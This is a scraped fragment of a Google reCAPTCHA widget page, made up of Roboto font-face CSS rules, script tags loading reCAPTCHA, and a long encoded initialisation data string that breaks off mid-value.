  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nWfr1n4i9AqVfdQoNRSmTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nWfr1n4i9AqVfdQoNRSmTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nWfr1n4i9AqVfdQoNRSmTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dqn/CjMKfw5Bhw4TCmMKzw5B4QsOawojClBbDjjjDrVpkfh3Ck3MzSCg4wrFnScOwVB0XYAXDr8Orw599w5hgw4jDrSDDonjDosKewpDCrcK5wqkDEMO8d8OzNUJBOMKmw6nCljlWPWzDqcKaV3jCk8KTwqELw6LCthvCr1zCol7CqEfChcOSdMKWTcOBNcOwGsK/[base64]/CpWtSwpzDlk9aZMKBwpjDicKywpJVw7F3worDosK/wqTClcOvIcKNw5/Dm8Ouwq4LUhzCjsKmw7/[base64]/DiMKsw6jDpWEGw7bCl8Kgwqx/wqpCDMOsw5vCt8KqAcO5CsK8wqjCo8Kmw71/w5rCjcKJw7FYZcK4W8OvNcOJw5fCkV7CkcO3FXvDuXnCj38uwqrCk8KsJ8OXwqQBwq0cB3JJwrgKDcKxw6AzYkUBwqUgwoHDnUjCqcKZP2Mcw6bDtgd4JcOGwq/[base64]/[base64]/CtcKuwrFUwrhdFFPDssK6wp8mEFwRd8KqwpvClsKFOsOpEMKpwrYkE8OCw63Dm8KpFBwmw7fDsxMSLk5Ow6HCkMKWGcOlJkrCums+w59KGhbDuMO0w51qJhtTLMK1wrYTU8OWCcKawpozwoR/ThHCu3lWwqrCqsKxHEAvw5QowocIZsKHw7vCrFPDgcOoacOEwq/CjCFYBTXDr8OEwpjCiWHDsWkQw6pnEEfCu8OrwpEWQMO2AcKZDnVcw6XDoHYrw6RAXH/Du8OSIENuwo17w63ClcO9w7Azwp7CosOgSMKKw7skRC5JPT5/RcObEMOJwooywoQsw49iXsKtbBBkIis4w7DDkA7DnsOLJCUEXE8Fw73Ci2d5S2tjCGTDrnjChgksUmQgwoPDrWjCiRdqemQndlAAC8Kbw60dRy/CoMKowoIJwo4kS8OpP8KBLB9HGMOuwqpMwrN7w7rCm8O/a8OmL1DDoMOZJcKbwr/ChQd7w7PDmXfCjQrClMOVw6PDhMOtwo8Vw74bMyMhw5c/Rg1PwqnDnsO/FsKtw7nClMK8w7gSG8KYHhJew4kMD8Kyw40Fw6FMV8K7w652w7gJwqjCrMOKPS/[base64]/Dp8K3wodHw7zDtMOVwqvCiBVjUnpOwoQ0woLCmkwNw6AFw6Mvw53DpMOyc8KmfMOewpPCtMOFwqzCiFRZw5zCqMO+cgQDF8KEEDTDoDzCsibCncOQZsKxw53CncO/[base64]/Cl8KIwrkHQcObwq1GF07Dvhx9ZMKTw4tTw6fCo8O7wrjCucOvJjfCmcKuwqLCtEvDrcKhJMKdw7/[base64]/[base64]/CsWpiwo/[base64]/DtmNxF8O3RcK7w70WGXFDDScrVcKRwo/ClnjDl8KvwpPChB4uDxYbSD1Ww707w6LDgC1YwovCozjClFLDq8OlC8O/RMOXwrkaeGbDlsOyDErDtsKDwoTDqAPCsm80wpPDvxkmw4XCvwPDhMOMwpF2w5TDscKDw4BEwr5Twq1/[base64]/DsMKVw5ZmFB5ce8OCNSd7QsKQwo14YsOpY8O5e8KjJR/[base64]/Cn8KYw6XCvcOjXsOrwrlTw7/DhMOLRwPCucKSKcOURmUPXMK7CjLCjxgZwqrDuxDDvyHChifDhWXDqwwAw77Du0vDksOpHmA6AMKuwrJYw5MIw4fDqTk1w6pBMMK9dWbCr8KcG8O2RW/CixDDvRUuMhsoLsOmGsOKwosew617P8OEwoXCj0MaJXDDk8KJwopHDMO9HWDDmMO8wrTCuMKowrlkwrddRiR3CGbDjxrCrGzCk3HCjMKKP8OlbcO+VXjDicOtDBXCn3swYnPDjMOJOMO6wqdQNnF5EsOEbsK5wrAyR8Kcw7/DklIGNDrCmkV7wqkIwq/[base64]/wo9Mck3DvcKTIsKawogVb8KGWMKeHETDs8OhR8KOw6HCq8KaOl1gwqROwrXDn21NwpTDl0dLwo3Cr8KeGHFCCBEib8OZPGvDlx5Kej51GybDvS3CqcKtPUskw6ZIEsOBC8K+dMOFwqhlwpPDilFBPi7CtjtzSDdmw4ZOcQnCvMO2ME/CmUFlwos5DhQvw47CpsOUw4jDicKdw5t0w7fDjQ5pw4LCjMOwwqnCn8KCYjVzR8OdZXnDgsKjc8O1bSLCsnUhw7jCtMORw4fDq8Kuw5EFTMOTIifDr8Opw4oDw5DDnDHDmsOAb8ODDMKHd8KSXQF+w75XH8OfdjLDnMKEIi/CqWHDtDQJacO1w5oow4R3wq9Yw41iwqNgw7JuLRYEwqtOw7JhaUzDuMKoJsKkW8ObN8KnZMO/RTvDoABkwo9We1fDgsOoBm1XT8KKZSzDtsOKQMOkwo7DjcKDbSbDkMKjKC/CpsKgw4bCjsOOwosrTcK0w7ArGifChS/CiWXCt8OOTsKQOcOEO2QGwr/[base64]/CqMOiwoDCrcK8wqHCvFxaE8KwwoNtUijCisOCwrJXLjANw7/Ci8KMNsOrw4ZWRB/CtcKbwp0Uw7t+RcKMw4DCvsO7wo/[base64]/DsHVKLgnDtjU8w5hWw7c5asKRwrvCjMKIw6o5w4TCpHkYw4XCnMK9woXDumhUwrZ0wrFoNsKUw6PClCbCtn3ChMO4XsKPw6HDnMKvF8KjwqLCgMOiwq8Kw79MdHXDkMKYQAhGw5PCs8KNwoLDgsKUwqtvwpHDnsODw6Uhw5/Ck8O+wpHCscOPVAxBazTDhMKwM8KXfQjDjiYtcnvCrh90w7PCmDLCq8Oqw4x9wpVBe0d8esKlw5IPLFVPwonCkD4/w4vDjMOUdGRCwoM4w4/DlsOeBMOEw4nDr2ZDw6vDoMO4AF3DlcKxwqzCmx8aPxIswoNDLMKICSrCvHjCs8K5dcOUXsO5wqrDoRzCqsOdasKXw43DvsKYP8Ogwrhsw6jDhARcfMKPwoZMJSDCvmbDk8KJwrXDocO/w5RqwrzChgJNBcOGw5h5w7VgwrBUwqrCvMK/BcKowoPDj8KNSHgqZxzDvQprV8KCw68lLHY9UR/DrR3DksK6w6cwEcK7w7UeRsOhw4DCicKnU8Kvw7JIw59zw7LCi1DCiifDs8KrOMKaW8KUwozDn0t5bzMfwq/CmcKadsOMwrckHcO4YRbCtsKjw5/CrjDCusKqw5DCvcO0T8OdcAEKZ8K+GyIqwqhcw5vCoh1TwoBow5QdQwDDrMKuw6ZCFsKOwpPCnBdSf8Ohw63DjmHDlhQKw5YPwrAXAsKvcTgzwqfDicObECxIw5BBw5vDlCkfw7TChAVFezXCj208asOrwofDv0k8U8KHL04kN8K9Phkvw6HCjcK5KTzDhcObwr/Dvw8TwobDlMOuw6JLw4LDksO1AMO8GA5bwpTCiQHDh3g0wrTCmRpjwprDtsKseU0ANcOqOQ1Gd3XCuMK6fsKBw6/DqMOQXGgWwoxNAcKEVsO7BMOhWcO/McOjwqDDtcOCIlPCgjMCw47Cr8KGRMOfw5h+w6zDmMOhYB9QSMO1w7fCnsOxZSo4d8O3wq8gwq3Cr1nCisO/wohCVcKQUMOfHMKjw6zCu8O6Wklfw4Quw6gkwpXCl3fCpcKkEcO/w4fDtCIjwoFDwoZhwrFDwqfCoHbCsG7Cs18Pw6bCr8Opw5rDkFzCjMOYw6HCo3PCvADDuQXDjcOfUWbDjR/[base64]/CjMOowp0Vw7gmwo/[base64]/CsWVRwpEZw69lw4pXM3TDiMKTwrAPThw6Y1cffVpKZsOXdQUNw4ZZw5jCqcOvwoFGNUVnw4hFDCNJwpXDgcKsBXHCkEtUNsKgDV5IfsOJw7bDosO9wqkhVcKBeVgtRcKMI8Oew50MS8KGSCLCsMKDwrvCksO7BcO3VQzDpsKvw5/Cjx7DucKmw5NQw4cSwqfDqMKfw4s1azFKbMKxw4wpw4nCrxcZwoINYcOBw70qwowsEMOKccK4w77Dv8KfSMKuw7ILw7DDkcKgJAsnFcKwIgrCtMOqwqFHw4dOwps8wrvDpMOlUcOQw4XCtcKTwpcxKUbDqcKGwojCicKzAmpkw6/DssKZPVjCp8KjwqTDvMO8wqnCisOhw4M0w6fCg8KJN8OMZ8KBPzfDvA7CuMKHWAfCocOkwrXDocOoE0c9NGEBw6pDwqFLw5ZSwoN/FUHCqEvDkSHCvGIqc8O/AyUbwq0YwobDnxzCtMOrw6pIF8Kkdw7DtjXCocOJeXzChmPCtSR2acOBRDsIFlHDisO1w50aw7wxDcKpw7jCukPCmcO/w452w7zCqWfDuQ0kVRzClQwTUsKtFcKBJcOKL8OpO8OEaGfDn8KhGcOUwoLDjsKwBMO3w75wJE/CoG3DrQPClcKAw59TLlPCtmfChn5SwqxCw7t3w6pHcklAwqgXbsO4woptwq5QQlTCjcOJwqzDnMO1wqpHVgHDmRATBMOvXcOHw7gHwrDDqsO9EMODw6HDh1PDkzfCjmPClEbDsMKMIGXDoTRrGSHCsMK0woLDn8Kbw7jCrcOhwq/DtiJtTAp0wo3DtjdueHUHCXo2Q8OPwr/[base64]/CuDXDpsOhH3HCjWDCusOOwrQ7Eh8wwqBjw5JswoLCu8KTw6LDi8KWYMOAJiYqw4hQw6UIwpY1wqzDpMOlak/ChcKvezrClxzDlSzDp8OzwoTCu8OpbcKkZcOIw6UMbMOCZcKQwpQNX3nDsETDjMOzw5XCm1MdJsKww5UYTHEdahUUw5vCin7Cn3txEF3Dql3ChMKow7rDmsOPw6/Dq0JowpnDqFfDqsKiw7zDq2FLw5d2NMOww6bClEEmwr3DusKbw7xRw4HDuFDDlHvDuCvCtMOEwprDggrCm8KPO8O2ZyHDiMOORsKsUk8McMK1Y8OWw4XDtMOte8KZwo7DucKkXMOuw6h1w5bDiMKRw6xjJ3PCjsO/w6hFR8OFInHDtsOmUlzCoBAjfMOTAzXDqxpLWsO6GMK7dsKhWH